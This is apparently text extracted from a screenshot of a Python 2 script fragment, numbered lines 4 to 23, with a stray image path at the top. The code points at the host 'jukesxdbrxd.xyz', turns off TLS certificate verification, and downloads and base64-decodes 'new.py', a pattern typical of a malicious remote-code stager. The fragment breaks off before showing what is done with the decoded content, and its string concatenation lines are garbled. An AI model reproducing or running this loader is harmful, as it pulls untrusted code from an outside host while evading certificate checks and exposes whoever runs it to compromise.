 4 #coding: utf-8
5 import base64
6 import urllib2
7 import ssl
8 HOST="http://jukesxdbrxd.xyz/"
9 RPATH1="new.py"
10 d1=HOST "" RPATH1
11 d3=HOST "" RPATH1
12 d2=HOST "" RPATH1
13 def ld(url, t):
14 try:
15 ctx = ssl.create_default_context()
16 ctx.check_hostname = False
17 ctx.verify_mode = ssl.CERT_NONE
18 except Exception:
19 ctx=False
20 if ctx:
21 page=base64.b64decode(urllib2.urlopen(url,timeout=t,context=ctx).read())
22 else:
23 page=base64.b64decode(urllib2.urlopen(url,timeout=t).read())